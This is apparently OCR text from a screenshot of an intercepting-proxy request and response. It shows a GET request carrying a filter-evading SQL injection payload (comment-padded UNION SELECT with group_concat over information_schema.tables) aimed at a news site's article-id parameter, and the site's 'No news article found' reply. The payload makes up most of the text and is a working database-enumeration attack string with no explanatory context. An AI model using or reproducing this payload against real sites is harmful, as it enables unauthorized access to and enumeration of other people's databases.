 Pretty Raw \n Actions
1 GET
-4317249'|/**/1e1union/**/select/**/1,group_concat(table_name),3/
**/from/**/information_schema.tables/**/where/**/table_schema=dat
abase()--+ HTTP/1.1
2 Host:
3 Connection: close
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
Pretty Raw Render \n Actions
STAR ALLIANCE
No news article found for the passed article id.
在社交媒体上关注我们